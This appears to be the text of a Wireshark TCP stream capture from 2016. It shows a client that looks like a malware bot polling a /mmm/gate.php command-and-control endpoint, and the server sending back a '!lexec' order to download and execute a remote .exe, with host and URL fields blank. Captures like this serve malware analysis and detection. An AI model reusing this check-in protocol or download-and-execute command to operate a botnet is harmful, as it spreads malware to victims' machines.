 Wireshark · Follow TCP Stream (tcp.stream eq 14) · network
GET /mmm/gate.php?id= &stat= HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1)
Host:
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2016 15:09:11 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u5
Vary: Accept-Encoding
Content-Length: 49
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
...!lexec;http:// .exeGET /mmm/gate.php?
id= &stat= &cmd=1&device=2 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1)
Host:
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2016 15:09:12 GMT
Server: Apache/2.2.22 (Debian)
X-Powered-By: PHP/5.4.4-14+deb7u5
Vary: Accept-Encoding
Content-Length: 3
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
...
2 client pkt(s), 2 server pkt(s), 3 turn(s).
Entire conversation (983 bytes) Show data as ASCII Stream 14
Find: Find Next
Hide this stream Print Save as... Close Help